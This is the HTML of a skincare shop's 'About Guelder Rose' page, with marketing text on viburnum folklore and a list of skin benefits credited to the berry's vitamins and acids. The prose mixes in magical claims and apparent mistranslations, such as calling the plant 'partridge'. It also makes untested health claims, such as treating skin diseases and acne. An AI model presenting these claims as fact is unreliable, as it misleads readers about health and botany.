  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@bestberry.skincare1" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/en-gb" class="header__heading-link link link--text focus-inset"><img src="//bestberryskincare.com/cdn/shop/files/2.png?v=1733894816&amp;width=500" alt="BestBerry Skincare" srcset="//bestberryskincare.com/cdn/shop/files/2.png?v=1733894816&amp;width=50 50w, //bestberryskincare.com/cdn/shop/files/2.png?v=1733894816&amp;width=100 100w, //bestberryskincare.com/cdn/shop/files/2.png?v=1733894816&amp;width=150 150w, //bestberryskincare.com/cdn/shop/files/2.png?v=1733894816&amp;width=200 200w, //bestberryskincare.com/cdn/shop/files/2.png?v=1733894816&amp;width=250 250w, //bestberryskincare.com/cdn/shop/files/2.png?v=1733894816&amp;width=300 300w, //bestberryskincare.com/cdn/shop/files/2.png?v=1733894816&amp;width=400 400w, //bestberryskincare.com/cdn/shop/files/2.png?v=1733894816&amp;width=500 500w" width="200" height="50.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-gb" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Skincare Products</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en-gb/products/guelder-rose-face-cream" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guelder Rose Face Cream
                              </a></li><li><a href="/en-gb/products/guelder-rose-facial-body-scrub" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guelder Rose Facial &amp; Body Scrub
                              </a></li><li><a href="/en-gb/products/guelder-rose-face-serum" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guelder Rose Face Serum
                              </a></li><li><a href="/en-gb/products/cleansing-guelder-rose-facial-tonic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cleansing Guelder Rose Facial Tonic
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/en-gb/pages/track-your-order" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Track Your Order</span>
                  </a></li><li><a href="/en-gb/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li><li><a href="https://www.bestberryhealth.com/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Health Care Products</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-gb/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="SXcZVmdAJMcrvk1YJfmcSYHo9x7DW4znctzdPx0h77OrT2BKLKsqZVNMBbHaEtHobrqIQcibl84+a8MHIpeVY+9+saB0EmQN1f8ZWiRFxSDNzn0EZFtsu7nQXLbIPcJPSP35tmxA7otJkt4vytPE+9PzVeAYJ/3C76EMFr5hBSK3D00ROB9zJ1EQVB9rvatBBpiJ7Sr3UsNLmcHHYCYzJjqXLdpuB1CM2mOtk4loUOQb0njsFZEO6vFTi/yhSSHatWpqymfC1nTfrOCJKWYP3/dDG0pTkoF1cbNZdjjBHDNWEA8x0wwG0MIdMtX+nLTvZjnt5BmOVeyMQsJOKVHKFFeSmmh1EvlZR+TrrKWai2ZyY9jXbTNfWoVVXiMw4yh4WUZUH+aZLrbOQMNZKRCOGQHVBKDblq+YxELe+fBN9FE=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-gb/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-gb/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "BestBerry Skincare",
    
      "logo": "https:\/\/bestberryskincare.com\/cdn\/shop\/files\/2.png?v=1733894816\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/BestBerrySkincare\/",
      "",
      "https:\/\/www.instagram.com\/bestberry.skincare?utm_source=ig_web_button_share_sheet\u0026igsh=ZDNlZDc0MzIxNw==",
      "https:\/\/www.tiktok.com\/@bestberry.skincare1",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/bestberryskincare.com\/en-gb\/pages\/secret-of-cramp-bark-berries"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24499695550840__main" class="shopify-section section"><link rel="stylesheet" href="//bestberryskincare.com/cdn/shop/t/13/assets/section-main-page.css?v=848677459125201531749017439" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bestberryskincare.com/cdn/shop/t/13/assets/component-rte.css?v=73443491922477598101749017439" media="print" onload="this.media='all'">

<noscript><link href="//bestberryskincare.com/cdn/shop/t/13/assets/section-main-page.css?v=848677459125201531749017439" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-rte.css?v=73443491922477598101749017439" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--24499695550840__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24499695550840__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--24499695550840__main-padding">
  <h1 class="main-page-title page-title h0">
    About Guelder Rose
  </h1>
  <div class="rte">
    <p><img src="https://cdn.shopify.com/s/files/1/0600/9605/3463/files/Cramp_Bark_Berries.png?v=1635365894" alt=""></p>
<meta charset="utf-8">
<p>Guelder Rose especially loves Slavic peoples, in Russia and Ukraine it is sung in folk songs, mentioned in legends and beliefs and is considered a symbol of beauty and love. The nominators considered it a tree endowed with magical abilities, and only by touching it, a woman is freed from all misfortunes. A shrub that enhances beauty and plasticity. Guelder rose went to get and recover the chosen man, because it spreads vibrations of attraction, which easily pass from person to person. Guelder rose branches are used in wedding rituals as a symbol of love and harmony.</p>
<p>In ancient Egypt and Rome, partridge was not only sung by poets, but its fruits were also used in healing. The partridge was used by the warlike Romans as an effective means of stopping blood. In Bulgaria, it was used not only as a blood suppressant, but also for gynecological bleeding, while flowers were used to treat diseases of the gastrointestinal tract. Even then, it was noticed that a branch placed in the water keeps the water fresh for a long time.</p>
<p> <img src="https://cdn.shopify.com/s/files/1/0600/9605/3463/files/BestBerrySkincareArtboard_1_copy_2_160x160.png?v=1636100407" alt=""><img src="https://cdn.shopify.com/s/files/1/0600/9605/3463/files/BestBerrySkincareArtboard_1_160x160.png?v=1636100407" alt=""><img src="https://cdn.shopify.com/s/files/1/0600/9605/3463/files/BestBerrySkincareArtboard_1_copy_3_160x160.png?v=1636100407" alt=""><img src="https://cdn.shopify.com/s/files/1/0600/9605/3463/files/BestBerrySkincareArtboard_1_copy_160x160.png?v=1636100407" alt=""></p>
<h4>Guelder Rose (Viburnum Opulus) good qualities:</h4>
<h2 class="p1"><span style="color: #ff3e43;"><strong>Vitamin C</strong></span></h2>
<ul>
<li>promotes the production of collagen</li>
<li>delays the ageing process</li>
<li>speeds up wound healing</li>
<li>promotes blood microcirculation in the skin</li>
</ul>
<h2 class="p1"><strong><span style="color: #ff3e43;">Vitamin K</span></strong></h2>
<ul>
<li>strengthens the walls of blood vessels</li>
<li>reduces increased skin sensitivity</li>
</ul>
<h2 class="p1"><strong><span style="color: #ff3e43;">Vitamin E</span></strong></h2>
<ul>
<li>moisturises the skin</li>
<li>reduces the formation of scar tissue</li>
<li>protects against harmful environmental influences</li>
<li>ensures even skin tone</li>
<li>helps get rid of acne</li>
</ul>
<h2 class="p1"><strong><span style="color: #ff3e43;">Vitamin A</span></strong></h2>
<ul>
<li>improves skin elasticity</li>
<li>reduces wrinkles</li>
<li>reduces the appearance of pimples and blackheads</li>
</ul>
<h2 class="p1"><strong><span style="color: #ff3e43;">Oleic acid</span></strong></h2>
<ul>
<li>promotes the absorption of active ingredients into the skin</li>
<li>penetrates easily into the deeper layers of the skin</li>
<li>provides hydration and improves elasticity</li>
</ul>
<h2 class="p1"><strong><span style="color: #ff3e43;">Lauric acid</span></strong></h2>
<ul>
<li>strong antifungal and antimicrobial properties</li>
</ul>
<h2 class="p1"><strong><span style="color: #ff3e43;">Linolenic acid</span></strong></h2>
<ul>
<li>quickly restores the skin's natural lipid barrier</li>
<li>helps skin retain moisture</li>
<li>boosts metabolism</li>
<li>reduces inflammation, treats skin diseases</li>
</ul>
<p class="p2"> </p>
<p class="p2"> </p>
  </div>
</div>


</section><section id="shopify-section-template--24499695550840__newsletter" class="shopify-section section"><link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-newsletter.css?v=180884587654672216131749017439" rel="stylesheet" type="text/css" media="all" />
<link href="//bestberryskincare.com/cdn/shop/t/13/assets/newsletter-section.css?v=34202919601334509171749017439" rel="stylesheet" type="text/css" media="all" />
<link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-rte.css?v=73443491922477598101749017439" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--24499695550840__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24499695550840__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--24499695550840__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-scheme-template--24499695550840__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--24499695550840__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/en-gb/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--24499695550840__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--24499695550840__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                </div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//bestberryskincare.com/cdn/shop/t/13/assets/section-promo-popup.css?v=175993886525155844911749017439" rel="stylesheet" type="text/css" media="all" />
<link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-newsletter.css?v=180884587654672216131749017439" rel="stylesheet" type="text/css" media="all" />
<link href="//bestberryskincare.com/cdn/shop/t/13/assets/newsletter-section.css?v=34202919601334509171749017439" rel="stylesheet" type="text/css" media="all" />
<link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-rte.css?v=73443491922477598101749017439" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24499690799480__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//bestberryskincare.com/cdn/shop/t/13/assets/section-footer.css?v=62500012057406143751749017439" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bestberryskincare.com/cdn/shop/t/13/assets/component-newsletter.css?v=180884587654672216131749017439" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bestberryskincare.com/cdn/shop/t/13/assets/component-list-menu.css?v=151968516119678728991749017439" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bestberryskincare.com/cdn/shop/t/13/assets/component-list-payment.css?v=69253961410771838501749017439" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bestberryskincare.com/cdn/shop/t/13/assets/component-list-social.css?v=52211663153726659061749017439" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bestberryskincare.com/cdn/shop/t/13/assets/component-rte.css?v=73443491922477598101749017439" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bestberryskincare.com/cdn/shop/t/13/assets/disclosure.css?v=646595190999601341749017439" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bestberryskincare.com/cdn/shop/t/13/assets/component-card.css?v=857354030700666751749017439" media="print" onload="this.media='all'">

<noscript><link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-newsletter.css?v=180884587654672216131749017439" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-list-menu.css?v=151968516119678728991749017439" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-list-payment.css?v=69253961410771838501749017439" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-list-social.css?v=52211663153726659061749017439" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-rte.css?v=73443491922477598101749017439" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bestberryskincare.com/cdn/shop/t/13/assets/disclosure.css?v=646595190999601341749017439" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-card.css?v=857354030700666751749017439" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24499690799480__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24499690799480__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--24499690799480__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 430px);"
                        >
                          
                            <img
                              srcset="//bestberryskincare.com/cdn/shop/files/2.png?v=1733894816&width=430, //bestberryskincare.com/cdn/shop/files/2.png?v=1733894816&width=860 2x"
                              src="//bestberryskincare.com/cdn/shop/files/2.png?v=1733894816&width=760"
                              alt=""
                              loading="lazy"
                              width="2000"
                              height="500"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Rooted in Nature, Driven by Wellness</h2><div class="footer-block__details-content rte">
                      <p>At BestBerry Skincare, our mission is to harness the natural and powerful health-promoting properties of Guelder Rose to enhance your skin’s beauty and well-being, all while preserving harmony with nature through sustainable and innovative practices.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Customer Support</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-gb/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/BestBerrySkincare/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/bestberry.skincare?utm_source=ig_web_button_share_sheet&igsh=ZDNlZDc0MzIxNw==" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@bestberry.skincare1" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
